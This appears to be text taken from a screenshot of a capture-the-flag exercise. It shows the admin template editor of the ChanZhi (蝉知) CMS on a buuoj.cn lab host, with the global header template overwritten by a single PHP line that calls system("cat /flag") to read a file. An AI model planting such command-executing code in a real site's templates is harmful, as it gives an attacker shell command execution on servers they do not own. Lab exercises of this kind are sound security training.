 Firefox 文件 编辑 查看 历史 书签 工具 窗口 帮助
编辑模板 - 蝉知企业门户 主题 - 蝉知企业门户 6d3e1398-b8ac-48fe-ae http://6d3e1398-b8ac-48fe- 素材 - 蝉知企业门户
6d3e1398-b8ac-48fe-ae66-5971efe42168.node3.buuoj.cn/admin.php?m=ui&f=editTemplate&moduel=cor
蝉知
桌面 移动
内容
编辑模板: 全局文件 头部 /var/www/html/system/tmp/template/default/common/header.html.php
商城
1 <?php system("cat /flag");?>
会员
推广
设计
主题
区块
导航
组件
EDI安全